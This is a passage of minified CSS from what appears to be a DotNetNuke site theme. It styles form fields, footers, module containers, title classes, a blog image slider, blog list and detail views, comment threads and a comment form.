textarea,.Theme_Normal_Bottom input[type="text"],.Theme_Normal_Bottom input[type="password"],.Theme_Normal_Bottom input[type="datetime"],.Theme_Normal_Bottom input[type="datetime-local"],.Theme_Normal_Bottom input[type="date"],.Theme_Normal_Bottom input[type="month"],.Theme_Normal_Bottom input[type="time"],.Theme_Normal_Bottom input[type="week"],.Theme_Normal_Bottom input[type="number"],.Theme_Normal_Bottom input[type="email"],.Theme_Normal_Bottom input[type="url"],.Theme_Normal_Bottom input[type="search"],.Theme_Normal_Bottom input[type="tel"],.Theme_Normal_Bottom input[type="color"],.uneditable-input{background:#FFFFFF!important;border:1px solid #dddddd!important;color:#777777 !important;}.Footer_Contentbg .Normal,.FooterPane .Normal{color:#777777;font-size:13px;font-family:'Open Sans';}.copyright_style,.copyright_style a,.copyright_style a:link,.copyright_style a:active,.copyright_style a:visited.Footer_Bottombg,.Footer_Bottombg a,.Footer_Bottombg a:link,.Footer_Bottombg a:active,.Footer_Bottombg a:visited{color:#777777;font-size:13px;font-family:'Open Sans';}.Links_List li a,.Links_List li a:link,.Links_List li a:active,.Links_List li a:visited,.Footer_Contentbg .title3,.Footer_Contentbg .title8{color:#777777;}.Footer_Contentbg .Theme_Normal_Bottom .btn{background:#a332b5;}.Links_List li a:hover{color:#a332b5;}.Footer_Bottombg a:hover{color:#a332b5;}.Footer_Contentbg .Container-3 .dnntitle,.Footer_Contentbg .Container-8 .dnntitle{border-bottom:2px solid #d6d6d6;}.Footer_Contentbg .title3,.Footer_Contentbg .title8{border-bottom:2px solid #a332b5;}.Theme_Responsive_20047_home1 .btn{background:#a332b5;}.wrap p span.date,.accordion_7 .panel-heading .panel-title a,.accordion_7 .panel-heading .panel-title a.collapsed:hover,.accordion_7 .panel-heading .panel-title a:hover{color:#a332b5;}.icon_only a:hover{background:#a332b5;}.accordion_7 .panel-heading .accordion_icon,.accordion_7 .panel-heading .panel-title a.collapsed:hover .accordion_icon{border-right:1px solid #a332b5;border-bottom:1px solid #a332b5;}
.actions{width:10px;}.clear{clear:both;}.c_footer{padding-right:10px;text-align:right;}.dnntitle{padding-left:10px;}.c_contentpane{padding:2px 5px 0 5px;}.ModuleTitle_MenuContainer{width:100px!important;}.Container-1{margin-bottom:5px;}.Container-1 .dnntitle{white-space:nowrap;padding:0;border-top:1px solid #e3e3e3;margin-top:38px;text-align:center;}.Container-1 .contentmain1{}.Container-1 .contentpane{padding:5px 0 3px 0;vertical-align:top;clear:both;}.Container-1 .Icon_1{width:82px;height:36px;background:url("/Portals/_default/Containers/20047-UnlimitedColorPack-033/images/quotationMarks.png") no-repeat center center #FFF;display:block;margin:-18px auto 0;}.Container-2{margin-bottom:5px;}.Container-2 .dnntitle{white-space:nowrap;margin-bottom:10px;padding:0;}.Container-2 .contentmain1{}.Container-2 .contentpane{padding:5px 0 3px 0;vertical-align:top;clear:both;}.Container-3{margin-bottom:5px;}.Container-3 .dnntitle{white-space:nowrap;border-bottom:2px solid #e8e8e8;padding:0;margin-bottom:15px;}.Container-3 .contentmain1{padding:0;}.Container-3 .contentpane{padding:5px 0 3px 0;vertical-align:top;clear:both;}.Container-4{margin-bottom:5px;border:1px solid #e4e4e4;padding:1px;}.Container-4 .dnntitle{white-space:nowrap;padding:5px 14px;margin-bottom:5px;}.Container-4 .contentmain1{padding:0 15px 8px;}.Container-4 .contentpane{padding:5px 0 3px 0;vertical-align:top;clear:both;}.Container-5{margin-bottom:5px;padding:3px 17px;}.Container-5 .dnntitle{white-space:nowrap;padding:4px 0 4px 0;margin-bottom:5px;}.Container-5 .contentmain1{padding:0 0 8px;}.Container-5 .contentpane{padding:5px 0 3px 0;vertical-align:top;clear:both;}.Container-6{margin-bottom:5px;padding:10px 20px;background:#f8f8f8;}.Container-6 .dnntitle{white-space:nowrap;padding:4px 0 4px 0;}.Container-6 .contentmain1{padding:0 0 5px;}.Container-6 .contentpane{padding:5px 0 3px 0;vertical-align:top;clear:both;}.Container-7{margin-bottom:5px;}.Container-7 .dnntitle{white-space:nowrap;margin-bottom:5px;padding:0;}.Container-7 .contentmain1{}.Container-7 .contentpane{padding:5px 0 3px 0;vertical-align:top;clear:both;}.Container-8{margin-bottom:5px;}.Container-8 .dnntitle{white-space:nowrap;border-bottom:2px solid #5c5c5c;padding:0;margin-bottom:15px;}.Container-8 .contentmain1{padding-right:5px;}.Container-8 .contentpane{padding:5px 0 3px 0;vertical-align:top;clear:both;}.Container-9{margin-bottom:5px;}.Container-9 .dnntitle{white-space:nowrap;margin-bottom:10px;padding:0;text-align:center;}.Container-9 .contentmain1{}.Container-9 .contentpane{padding:5px 0 3px 0;vertical-align:top;clear:both;}.Container-10{margin-bottom:5px;}.Container-10 .dnntitle{white-space:nowrap;text-align:center;border-bottom:2px solid #e8e8e8;padding:0;margin-bottom:15px;}.Container-10 .contentmain1{padding-right:5px;}.Container-10 .contentpane{padding:5px 0 3px 0;vertical-align:top;clear:both;}.Container-11{margin-bottom:5px;}.Container-11 .dnntitle{white-space:nowrap;margin-bottom:10px;padding:0;text-align:center;}.Container-11 .contentmain1{}.Container-11 .contentpane{padding:5px 0 3px 0;vertical-align:top;clear:both;}.Container-11 .Normal{color:#FFF;font-size:16px;line-height:2;}.Container-12{margin-bottom:5px;}.Container-12 .dnntitle{white-space:nowrap;margin-bottom:5px;padding:0;text-align:center;}.Container-12 .contentmain1{}.Container-12 .contentpane{padding:5px 0 3px 0;vertical-align:top;clear:both;}.Container-12 .Normal{color:#777777;font-size:13px;line-height:1.5;}.Container-13{margin-bottom:5px;}.Container-13 .dnntitle{white-space:nowrap;margin-bottom:5px;padding:0;text-align:center;}.Container-13 .contentmain1{}.Container-13 .contentpane{padding:5px 0 3px 0;vertical-align:top;clear:both;}.Container-13 .Normal{color:#FFF;font-size:20px;line-height:1.5}.Container-H1{margin-bottom:5px;}.Container-H1 .dnntitle{padding:0;}.Container-H1 .contentmain{}.Container-H1 .contentpane{padding:5px 0 1px 0;vertical-align:top;clear:both;}.Container-H2{margin-bottom:5px;}.Container-H2 .dnntitle{padding:0;}.Container-H2 .contentmain{}.Container-H2 .contentpane{padding:5px 0 1px 0;vertical-align:top;clear:both;}.Container-H3{margin-bottom:5px;}.Container-H3 .dnntitle{padding:0;}.Container-H3 .contentmain{}.Container-H3 .contentpane{padding:5px 0 1px 0;vertical-align:top;clear:both;}.title1{font-size:16px;color:#666666;white-space:normal;vertical-align:middle;font-weight:bold;padding:20px 0 0;margin:0;}.title1 span{font-weight:normal;color:13px;color:#999999;display:block;font-size:13px;margin:-3px 0 0;padding:0;}.title2{font-size:24px;color:#666666;white-space:normal;vertical-align:middle;font-weight:normal;text-transform:uppercase;}.title3{font-size:16px;color:#666666;white-space:normal;vertical-align:middle;margin-bottom:-2px;display:inline-block;padding:5px 0;}.title4{font-size:16px;color:#ffffff;white-space:normal;vertical-align:middle;font-weight:bold;}.title5{font-size:16px;white-space:normal;vertical-align:middle;font-weight:bold;}.title6{font-size:16px;color:#666666;white-space:normal;vertical-align:middle;font-weight:bold;}.title7{font-size:16px;white-space:normal;vertical-align:middle;font-weight:bold;}.title8{font-size:16px;color:#666666;white-space:normal;vertical-align:middle;margin-bottom:-2px;display:inline-block;padding:5px 0;}.title9{font-size:24px;color:#666666;white-space:normal;vertical-align:middle;font-weight:normal;}.title10{font-size:16px;color:#666666;white-space:normal;vertical-align:middle;font-weight:bold;margin-bottom:-2px;display:inline-block;padding:5px 0;}.title11{font-size:40px;color:#FFFFFF;white-space:normal;vertical-align:middle;font-weight:bold;}.title12{font-size:24px;color:#666666;white-space:normal;vertical-align:middle;font-weight:bold;}.Container-13 .title13{font-size:20px;color:#FFFFFF;white-space:normal;vertical-align:middle;padding:0 10px;}*+html .title3,*+html .title8,*+html .title10{display:inline;}
.clearfix:after{clear:both;content:".";height:0;font-size:0;visibility:hidden;display:block;}.clearfix{display:inline-block;}.clearfix{display:block;}.clear{clear:both;}.news_rss{text-align:right;margin-bottom:8px;}.blog-slider{display:none;}.blog-slider.slick-slider{display:block;}.blog-slider.slick-slider{position:relative;display:block;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent;}.blog-slider.slick-slider img{max-width:100%;}.blog-slider .slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0;}.blog-slider .slick-list:focus{outline:none;}.blog-slider .slick-list.dragging{cursor:pointer;cursor:hand;}.blog-slider.slick-slider .slick-track,.blog-slider.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}.blog-slider .slick-track{position:relative;top:0;left:0;display:block;}.blog-slider .slick-track:before,.blog-slider .slick-track:after{display:table;content:'';}.blog-slider .slick-track:after{clear:both;}.blog-slider .slick-loading .slick-track{visibility:hidden;}.blog-slider .slick-slide{float:left;height:100%;min-height:1px;}.blog-slider [dir='rtl'] .slick-slide{float:right;}.blog-slider .slick-slide img{display:block;}.blog-slider .slick-slide.slick-loading img{display:none;}.blog-slider .slick-slide.dragging img{pointer-events:none;}.blog-slider .slick-initialized .slick-slide{display:block;}.blog-slider .slick-loading .slick-slide{visibility:hidden;}.blog-slider .slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent;}.blog-slider .slick-prev,.blog-slider .slick-next{font-size:0;line-height:0;position:absolute;top:50%;display:block;width:30px;height:30px;line-height:30px;margin-top:-15px;padding:0;cursor:pointer;color:transparent;border:none;outline:none;background:#000;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;transition:all ease-in 200ms;-webkit-transition:all ease-in 200ms;}.blog-slider .slick-prev:hover,.blog-slider .slick-prev:focus,.blog-slider .slick-next:hover,.blog-slider .slick-next:focus{color:transparent;outline:none;background:#333;}.blog-slider .slick-prev:hover:before,.blog-slider .slick-prev:focus:before,.blog-slider .slick-next:hover:before,.blog-slider .slick-next:focus:before{opacity:1;}.blog-slider .slick-prev.slick-disabled:before,.blog-slider .slick-next.slick-disabled:before{opacity:.25;}.blog-slider .slick-prev:before,.blog-slider .slick-next:before{font-size:14px;color:white;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.blog-slider .slick-prev{left:-20px;}.blog-slider [dir='rtl'] .slick-prev{right:-20px;left:auto;}.blog-slider .slick-prev:before{content:'';width:6px;height:6px;position:absolute;border-top:1px solid #FFF;border-left:1px solid #FFF;top:50%;left:50%;transform:rotate(-45deg);-webkit-transform:rotate(-45deg);margin:-3px 0 0 -1px;}.blog-slider [dir='rtl'] .slick-prev:before{transform:rotate(135deg);-webkit-transform:rotate(135deg);margin:-3px 0 0 -5px;}.blog-slider .slick-next{right:-20px;}.blog-slider [dir='rtl'] .slick-next{right:auto;left:-20px;}.blog-slider .slick-next:before{content:'';width:6px;height:6px;position:absolute;border-top:1px solid #FFF;border-left:1px solid #FFF;top:50%;left:50%;transform:rotate(135deg);-webkit-transform:rotate(135deg);margin:-3px 0 0 -5px;}.blog-slider [dir='rtl'] .slick-next:before{transform:rotate(-45deg);-webkit-transform:rotate(-45deg);margin:-3px 0 0 -1px;}.blog-slider.slick-slider{}.blog-slider .slick-dots{display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center;}.blog-slider .slick-dots li{position:relative;display:inline-block;width:12px;height:12px;margin:0 5px;padding:0;cursor:pointer;}.blog-slider .slick-dots li button{font-size:0;line-height:0;display:block;width:12px;height:12px;cursor:pointer;color:transparent;border:0;padding:0;outline:none;border:1px solid #000;background:transparent;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;transition:all ease-in 200ms;-webkit-transition:all ease-in 200ms;}.blog-slider .slick-dots li button:hover,.blog-slider .slick-dots li button:focus,.blog-slider .slick-dots li.slick-active button{outline:none;background:#333;}.blog-slider .slick-center{z-index:1000;}.blog-slider .slick-center:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #000;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;opacity:0.5;}@media only screen and (min-width:1200px){.blog-slider .slick-prev{left:-20px;}.blog-slider .slick-next{right:-20px;}.blog-slider [dir='rtl'] .slick-prev{right:-20px;left:auto;}.blog-slider [dir='rtl'] .slick-next{left:-20px;right:auto;}}@media only screen and (min-width:768px) and (max-width:979px){.blog-slider .slick-prev{left:-15px;}.blog-slider .slick-next{right:-15px;}.blog-slider [dir='rtl'] .slick-prev{right:-15px;left:auto;}.blog-slider [dir='rtl'] .slick-next{left:-15px;right:auto;}}@media only screen and (max-width:767px){.blog-slider .slick-prev{left:-0px;}.blog-slider .slick-next{right:-0px;}.blog-slider [dir='rtl'] .slick-prev{right:-0px;left:auto;}.blog-slider [dir='rtl'] .slick-next{left:-0px;right:auto;}}.blog-video{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;z-index:0;}.blog-video.ratio1{padding-bottom:56.25%;}.blog-video.ratio2{padding-bottom:75%;}.blog-video.ratio3{padding-bottom:50%;}.blog-video.ratio4{padding-bottom:100%;}.blog-video iframe,.blog-video object,.blog-video embed,.blog-video video{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;}.blog-page a,.blog-page span{display:inline-block;border:1px solid #c8c8c8;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;padding:5px 15px;margin:0 6px 6px 0;color:#666666;transition:all ease-in 200ms;-moz-transition:all ease-in 200ms;-webkit-transition:all ease-in 200ms;-o-transition:all ease-in 200ms;-ms-transition:all ease-in 200ms;}.blog-page a,.blog-page a:link,.blog-page a:active,.blog-page a:visited{color:#666666;transition:all ease-in 200ms;-moz-transition:all ease-in 200ms;-webkit-transition:all ease-in 200ms;-o-transition:all ease-in 200ms;-ms-transition:all ease-in 200ms;}.blog-page a:hover,.blog-page span{background-color:#20a3f0;border-color:#20a3f0;color:#FFF;text-decoration:none;}.blog-page em,.blog-page i{font-style:normal;font-size:14px;color:#666666;padding-right:10px;}.blog-page .disabled{pointer-events:none;cursor:default;border-color:#d2d2d2;color:#d2d2d2;}.list-linkbox a,.list-linkbox a:link,.list-linkbox a:active,.list-linkbox a:visited{color:#FFF;}.list-linkbox a:hover{text-indent:inherit;}.blog-list03 .list-post{padding-bottom:50px;margin-bottom:49px;border-bottom:1px dashed #bfbfbf;}.blog-list03 .list-viewinfo .list-gallery{margin-bottom:20px;}.blog-list03 .list-images{border:5px solid #f5f5f5;max-width:20%;float:left;margin-right:30px;}.blog-list03 .list-images img{max-width:100%;}.blog-list03 .blog-slider{border:5px solid #f5f5f5;max-width:20%;float:left;margin-right:30px;}.blog-list03 .list-gallery + .list-viewinfo{overflow:hidden;}.blog-list03 .list-viewinfo{margin-bottom:20px;}.blog-list03 .list-title{font-size:24px;line-height:1.4;color:#666666;margin:0 0 12px;}.blog-list03 .list-title a,.blog-list03 .list-title a:link,.blog-list03 .list-title a:active,.blog-list03 .list-title a:visited{color:#666666;}.blog-list03 .list-title a:hover{color:#666666;}.blog-list03 .list-gallery + .list-viewinfo + .list-info{clear:both;padding-top:30px;}.blog-list03 .list-info,.blog-list03 .list-info a,.blog-list03 .list-info a:link,.blog-list03 .list-info a:active,.blog-list03 .list-info a:visited{color:#999999;}.blog-list03 .list-info a:hover{color:#20a3f0;text-decoration:none;}.blog-list03 .list-info .fa{margin:0 9px 0 0}.blog-list03 .list-info .fa.fa-caret-down{margin:0;}.blog-list03 .list-info .sep{margin:0 9px}.blog-list03 .list-description{margin-bottom:17px;}.blog-list03 .list-btn{border:1px solid #20a3f0;color:#20a3f0;padding:7px 15px;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;display:inline-block;transition:all ease-in 200ms;-moz-transition:all ease-in 200ms;-webkit-transition:all ease-in 200ms;-o-transition:all ease-in 200ms;-ms-transition:all ease-in 200ms;}.blog-list03 .list-btn:hover{background:#20a3f0;color:#FFF;text-decoration:none;}.blog-list03 img{max-width:100%;}.blog-list03 .list-quote{background-color:#f5f5f5;padding:30px 30px 30px 115px;margin:0;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;position:relative;min-height:100px;}.blog-list03 .list-quote:before{content:"\f10d";font-family:"FontAwesome";position:absolute;left:25px;top:30px;font-size:60px;color:#c4c3c3;line-height:1;}.blog-list03 .list-quote p{text-indent:0;font-size:20px;color:#666666;}.blog-list03 .list-quote small{position:static;padding:0;color:#666666;font-size:16px;}.blog-list03 .video-left{float:left;max-width:20%;margin-right:30px;border:5px solid #f5f5f5;}.blog-list03 .list-video{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;z-index:0;}.blog-list03 .list-video.ratio1{padding-bottom:56.25%;}.blog-list03 .list-video.ratio2{padding-bottom:75%;}.blog-list03 .list-video.ratio3{padding-bottom:50%;}.blog-list03 .list-video.ratio4{padding-bottom:100%;}.blog-list03 .list-video iframe,.blog-list03 .list-video object,.blog-list03 .list-video embed,.blog-list03 .list-video video{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;}.blog-list03 .list-voice{border:2px solid #f5f5f5;padding:25px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;}.blog-list03 .list-voice audio{width:100%;width:100%;background-color:#FFF;max-width:800px;}.blog-list03 .list-voice h3{color:#666666;font-size:20px;font-weight:normal;margin:8px 0 0;}.blog-list03 .list-section{background-color:#f5f5f5;padding:20px 25px;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;line-height:1.8;color:#666666;}.blog-list03 .list-linkbox{background-color:#20a3f0;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;padding:20px 25px;color:#FFF;text-align:center;transition:background-color ease-in 200ms;-moz-transition:background-color ease-in 200ms;-webkit-transition:background-color ease-in 200ms;-o-transition:background-color ease-in 200ms;-ms-transition:background-color ease-in 200ms;}.blog-list03 a:hover{text-decoration:none;}.blog-list03 a:hover .list-linkbox{background-color:#333;}.blog-list03 .list-linkbox .link-title{font-size:24px;border-bottom:1px solid #ffffff;display:inline-block;padding:4px 0;}.blog-list03 .list-linkbox .link-url{padding:10px 0;word-wrap:break-word;}@media only screen and (max-width:767px){.blog-list03 .list-images,.blog-list03 .video-left,.blog-list03 .blog-carousel{float:none;margin:0 0 20px;max-width:inherit;min-width:inherit;}.blog-list03 .list-images{display:inline-block;}}.blog-list03 .blog-slider{margin-bottom:20px;}.blog-list03 .blog-slider .slick-prev,.blog-list03 .blog-slider .slick-next{border:1px solid #FFF;background-color:transparent;width:32px;height:32px;line-height:30px;}.blog-list03 .blog-slider .slick-prev{left:3%;}.blog-list03 .blog-slider .slick-next{right:3%;}.blog-list03 .blog-slider .slick-prev:hover,.blog-list03 .blog-slider .slick-next:hover{background-color:#20a3f0;border-color:#20a3f0;}.blog-list03 .blog-slider .slick-prev:before{margin:-2px 0 0 0;}.blog-list03 .blog-slider .slick-next:before{margin:-2px 0 0 -4px;}.blog-list03 .share-box{position:relative;display:inline-block;cursor:pointer;}.blog-list03 .share-box:before{content:"";width:9px;height:9px;background:#fff;border-top:1px solid #DCDCDC;border-left:1px solid #DCDCDC;transform:rotate(45deg);-ms-transform:rotate(45deg);-moz-transform:rotate(45deg);-webkit-transform:rotate(45deg);-o-transform:rotate(45deg);position:absolute;top:100%;left:26px;margin-top:2px;z-index:2;opacity:0;transition:all ease-in 200ms;-moz-transition:all ease-in 200ms;-webkit-transition:all ease-in 200ms;-o-transition:all ease-in 200ms;-ms-transition:all ease-in 200ms;}.blog-list03 .share-box:hover:before{opacity:1;}.blog-list03 .share-box .addthis_toolbox,.blog-list03 .share-box .addthis_button{position:absolute;top:100%;left:0;background-color:#FFF;opacity:0;visibility:hidden;display:none;padding:5px;margin-top:8px;box-shadow:0 0 2px rgba(0,0,0,0.4);-moz-box-shadow:0 0 2px rgba(0,0,0,0.4);-webkit-box-shadow:0 0 2px rgba(0,0,0,0.4);border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;transition:all ease-in 200ms;-moz-transition:all ease-in 200ms;-webkit-transition:all ease-in 200ms;-o-transition:all ease-in 200ms;-ms-transition:all ease-in 200ms;min-width:100px;margin-right:-1000px;z-index:1;}.blog-list03 .share-box .addthis_counter.addthis_pill_style{display:inline-block!important;}.blog-list03 .share-box:hover .addthis_toolbox,.blog-list03 .share-box:hover .addthis_button{opacity:1;visibility:visible;display:block;}.blog-list03 .share-box:hover:after{content:"";position:absolute;top:-5px;left:-15px;right:-15px;bottom:-20px;}.blog-list03 .pager{text-align:left;}.blog-list03 .blog-page .disabled{pointer-events:none;cursor:default;border-color:#d2d2d2;color:#d2d2d2;background-color:transparent;}.blog-list03 .blog-page .total{border-color:transparent;color:inherit;background-color:transparent;}.blog-list03 .blog-page span.index{color:#FFF;background-color:#20a3f0;border-color:#20a3f0;}.page_meta{border-top:1px solid #DDDDDD;border-bottom:1px solid #DDDDDD;padding:8px 10px;background:#F0F0F0;margin-bottom:15px;}.page_meta a{float:right;}.author_info{margin-bottom:15px;}.author_info .thum{float:left;margin-right:10px;}.author_info .thum img{width:120px;}.blog-list03 .list-viewinfo{position:relative;}.blog-list03 .list-viewinfo .news_edit{position:absolute;right:0;top:0;}@media only screen and (max-width:767px){.blog-list03 .author-left,.blog-list03 .blog-slider{float:none;margin:auto;margin-bottom:10px;}.blog-list03 .list-author{border:none;}.blog-list03 .list-post{padding-bottom:10px;margin-bottom:25px;}.blog-list03 .list-title,.blog-list03 .list-voice h3,.blog-list03 .list-quote,.blog-list03 .list-quote p,.blog-list03 .list-linkbox .link-title{font-size:20px;}.blog-list03 .list-quote:before{font-size:20px;left:10px;}.blog-list03 .list-quote{padding-left:40px;}.blog-list03 .list-gallery + .list-viewinfo + .list-info{padding-top:20px;}.blog-list03 .list-viewinfo{margin-bottom:0;}}.blog-detail03 .detail-gallery{margin-bottom:20px;}.blog-detail03 .detail-images{display:inline-block;border:5px solid #f5f5f5;max-width:100%;border-radius:8px;-moz-border-radius:8px;-webkit-border-radius:8px;}.blog-detail03 .detail-images img{max-width:100%;border-radius:6px;-moz-border-radius:6px;-webkit-border-radius:6px;}.blog-detail03 .detail-viewinfo{position:relative;margin-bottom:20px;}.blog-detail03 .detail-viewinfo.Displaycalendar{min-height:63px;}.blog-detail03 .detail-date{width:52px;line-height:38px;background-color:#f5f5f5;text-align:center;font-size:24px;color:#666666;position:absolute;left:0;}.blog-detail03 .detail-date .month{height:25px;line-height:25px;background-color:#20a3f0;color:#FFF;display:block;font-size:14px;}.blog-detail03 .detail-date + .detail-title,.blog-detail03 .detail-date + .detail-info,.blog-detail03 .detail-date + .detail-info + .detail-title,.blog-detail03 .detail-date + .detail-title + .detail-info,.blog-detail03 .detail-date + .detail-viewinfo{margin-left:70px;}.blog-detail03 .detail-date + .detail-viewinfo{margin-bottom:0;}.blog-detail03 .detail-title{font-size:24px;line-height:1.4;color:#666666;margin:0 0 5px;}.blog-detail03 .detail-title a,.blog-detail03 .detail-title a:link,.blog-detail03 .detail-title a:active,.blog-detail03 .detail-title a:visited{color:#666666;}.blog-detail03 .detail-title a:hover{color:#666666;}.blog-detail03 .detail-info,.blog-detail03 .detail-info a,.blog-detail03 .detail-info a:link,.blog-detail03 .detail-info a:active,.blog-detail03 .detail-info a:visited{color:#999999;}.blog-detail03 .detail-info a:hover{color:#20a3f0;text-decoration:none;}.blog-detail03 .detail-info .fa{margin:0 9px 0 0}.blog-detail03 .detail-info .sep{margin:0 9px}.blog-detail03 .detail-description{margin-bottom:26px;}.blog-detail03 .detail-heading{background-color:#f4f4f4;padding:14px 18px;font-size:18px;color:#20a3f0;font-weight:normal;margin-bottom:20px;}.blog-detail03 .detail-author{min-height:135px;margin-bottom:50px;}.blog-detail03 .author-portrait{width:132px;height:132px;float:left;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;margin-right:18px;overflow:hidden;}.blog-detail03 .author-portrait img{max-width:100%;}.blog-detail03 .author-right{overflow:hidden;}.blog-detail03 .author-title{margin:0 0 5px;font-size:14px;color:#555555;}.blog-detail03 .share-box{position:relative;display:inline-block;cursor:pointer;}.blog-detail03 .share-box:before{content:"";width:9px;height:9px;background:#fff;border-top:1px solid #DCDCDC;border-left:1px solid #DCDCDC;transform:rotate(45deg);-ms-transform:rotate(45deg);-moz-transform:rotate(45deg);-webkit-transform:rotate(45deg);-o-transform:rotate(45deg);position:absolute;top:100%;left:26px;margin-top:2px;z-index:2;opacity:0;}.blog-detail03 .share-box:hover:before{opacity:1;}.blog-detail03 .share-box .fa.fa-caret-down{position:relative;top:1px;margin:0;}.blog-detail03 .share-box .addthis_toolbox,.blog-detail03 .share-box .addthis_button{position:absolute;top:100%;left:0;background-color:#FFF;opacity:0;visibility:hidden;display:none;padding:5px;margin-top:8px;box-shadow:0 0 2px rgba(0,0,0,0.4);-moz-box-shadow:0 0 2px rgba(0,0,0,0.4);-webkit-box-shadow:0 0 2px rgba(0,0,0,0.4);border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;transition:all ease-in 200ms;-moz-transition:all ease-in 200ms;-webkit-transition:all ease-in 200ms;-o-transition:all ease-in 200ms;-ms-transition:all ease-in 200ms;min-width:100px;margin-right:-1000px;z-index:1;}.blog-detail03 .share-box .addthis_counter.addthis_pill_style{display:inline-block!important;}.blog-detail03 .share-box:hover .addthis_toolbox,.blog-detail03 .share-box:hover .addthis_button{opacity:1;visibility:visible;display:block;}.blog-detail03 .share-box:hover:after{content:"";position:absolute;top:-5px;left:-15px;right:-15px;bottom:-20px;}.blog-detail03 .comments-post{position:relative;padding-left:148px;min-height:120px;}.blog-detail03 .comments-portrait{width:148px;text-align:center;position:absolute;left:0;top:0;}.blog-detail03 .comments-portrait img{width:81px;height:81px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);margin-bottom:10px;}.blog-detail03 .comments-main{padding:20px;border:1px solid #e7e7e7;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;margin-bottom:40px;background-color:#FFF;position:relative;}.blog-detail03 .comments-main:before{content:"";position:absolute;right:100%;top:35px;margin-right:-4px;border-bottom:1px solid #e7e7e7;border-left:1px solid #e7e7e7;background-color:#FFF;width:10px;height:10px;transform:rotate(45deg);-webkit-transform:rotate(45deg);}.blog-detail03 .comments-info{text-align:right;padding-top:20px;line-height:32px;margin-bottom:-3px;position:relative;z-index:1;}.blog-detail03 .comments-info .reply-btn.active{height:31px;line-height:31px;padding:0 10px;background-color:#fcfcfc;border:1px solid #f5f5f5;border-bottom:none;display:inline-block;vertical-align:inherit;}.blog-detail03 .comments-reply{background-color:#fcfcfc;border:1px solid #f5f5f5;padding:20px;}.blog-detail03 .reply-post{position:relative;padding:0 0 0 150px;min-height:105px;margin-bottom:30px;}.blog-detail03 .reply-portrait{position:absolute;top:10px;left:20px;color:#666666;text-align:center;max-width:130px;}.blog-detail03 .reply-portrait img{border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;margin-bottom:10px;}.blog-detail03 .reply-main{background-color:#f5f5f5;padding:20px;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;position:relative;}.blog-detail03 .reply-main{}.blog-detail03 .reply-main:before{content:"";position:absolute;right:100%;top:45px;margin-right:-4px;background-color:#f5f5f5;width:12px;height:12px;transform:rotate(45deg);-webkit-transform:rotate(45deg);}.blog-detail03 .reply-info{text-align:right;margin-top:20px;margin-bottom:-3px;position:relative;z-index:1;}.blog-detail03 .reply-info .reply-btn.active{height:31px;line-height:31px;padding:0 10px;background-color:#fcfcfc;border:1px solid #f5f5f5;border-bottom:none;display:inline-block;vertical-align:inherit;}@media only screen and (max-width:767px){.blog-detail03 .comments-post{padding-left:0;}.blog-detail03 .comments-portrait{position:static;margin:0 auto 25px;}.blog-detail03 .comments-main:before{transform:rotate(135deg);-webkit-transform:rotate(135deg);top:-5px;left:50%;margin:0 0 0 -5px;}.blog-slider li{width:auto;display:block;}.blog-detail03 .reply-post{padding-left:0;}.blog-detail03 .reply-portrait{position:static;margin:0 auto 25px;}.blog-detail03 .reply-main:before{transform:rotate(135deg);-webkit-transform:rotate(135deg);top:-5px;left:50%;margin:0 0 0 -5px;}.blog-detail03 .reply-main,.blog-detail03 .comments-reply,.blog-detail03 .comments-main{padding:10px;}.blog-detail03 .author-portrait{width:60px;height:60px;}}.blog-detail03 .leave-formlist{margin:0 -23px 0 0;padding:0;list-style:none;font-size:0;letter-spacing:0;}.blog-detail03 .leave-formlist input[type="text"],.blog-detail03 .leave-formlist input[type="email"],.blog-detail03 .leave-formlist textarea{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:14px 12px 14px 5px;margin:0;border:1px solid #e3e3e3;background-color:#FFF;font-size:13px;line-height:1.2;transition:all ease-in 200ms;-webkit-transition:all ease-in 200ms;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;width:100% !important;display:inline-block;}.blog-detail03 .leave-formlist li{padding:0 23px 23px 0;display:inline-block;vertical-align:top;font-size:13px;box-sizing:border-box;-webkit-box-sizing:border-box;}.blog-detail03 .leave-formlist .awaiting-msg{display:block;}.blog-detail03 .leave-formlist input[type="submit"]{background:#20a3f0;border:none;color:#FFF;padding:9px 25px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;font-size:18px;}.blog-detail03 .leave-formlist input[type="submit"]:hover{background:#333;transition:background-color ease-in 200ms;-moz-transition:background-color ease-in 200ms;-webkit-transition:background-color ease-in 200ms;-o-transition:background-color ease-in 